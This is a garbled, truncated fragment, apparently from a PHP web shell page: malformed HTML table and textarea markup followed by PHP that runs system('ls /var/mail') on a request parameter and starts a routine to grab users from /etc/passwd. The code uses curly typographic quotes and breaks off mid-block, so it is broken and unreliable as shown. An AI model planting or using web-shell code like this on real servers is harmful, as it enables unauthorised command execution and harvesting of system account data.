
</tr><div align="center">
<tr>
</form>
<div align="center">
<table border="1" width="10%" bordercolorlight="#008000"
bordercolordark="#006A00" height="100" cellspacing="1">
<tr>
<td bordercolorlight="#008000" bordercolordark="#006A00">
<p align="left">
<textarea style="border: 2px solid #1D1D1D;background:
#200000;color:#CCFFFF" method=’POST‘ rows="25" name="S1"
cols="22">
<?php
if (isset($_GET[‚user‘]))
system(‚ls /var/mail‘);
if (isset($_POST[‚grab_users1‘])) //grab users from /etc/passwd